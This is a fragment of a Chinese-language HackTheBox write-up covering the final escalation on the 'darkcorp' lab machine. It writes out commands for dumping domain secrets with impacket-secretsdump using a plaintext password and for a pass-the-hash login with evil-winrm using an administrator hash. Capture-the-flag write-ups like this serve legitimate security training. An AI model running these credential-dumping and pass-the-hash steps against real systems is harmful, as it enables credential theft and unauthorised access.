taylor.b.adm`""
强制更新策略
gpupdate /force确认权限
net localgroup administrators
本机执行
impacket-secretsdump 'darkcorp.htb/taylor.b.adm:!QAZzaq1@172.16.20.1'
拿到hash
evil-winrm -i 172.16.20.1 -u administrator -H fcb3ca5a19a1ccf2d14c13e8b64cde0froot.txt
不得不说,HTB疯狂难度的是真的累(((




评论 (0)